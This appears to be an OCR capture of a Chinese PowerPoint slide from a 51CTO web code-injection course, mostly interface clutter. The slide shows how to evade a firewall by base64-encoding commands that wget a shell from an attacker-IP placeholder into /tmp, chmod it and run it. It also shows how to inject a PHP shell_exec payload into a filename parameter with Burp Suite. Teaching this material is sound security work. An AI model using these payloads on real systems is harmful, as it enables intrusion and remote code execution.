 web(代码注入).pptx - PowerPoint
绘图工具
刘晓阳
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 格式 告诉我你想要做什么
共享
粘贴
剪切
复制
格式刷
新建
幻灯片
版式
重置
节
Tw Cen MT (正文 18
B I U S abc AV Aa A
文字方向
对齐文本
转换为 SmartArt
排列 快速样式
形状填充
形状轮廓
形状效果
查找
替换
选择
剪贴板 幻灯片 字体 段落 绘图 编辑
5
6
7
8
9
10
SMS
绕过防火墙 上传shell
利用 base64绕过防火墙检测
-- service apache2 start
-- echo 'wget http://攻击机IP地址/shell -O /tmp/shell' |base64
-- echo 'chmod 777 /tmp/shell' |base64
-- echo '/tmp/shell' |base64
使用 burpsuite 修改 filename参数内容
-- "<?php shell_exec(base64_decode('base64encodestring')); die();?>.php"
51CTO学院
单击此处添加备注
幻灯片 第 8 张，共 11 张 英语(美国) 备注 69%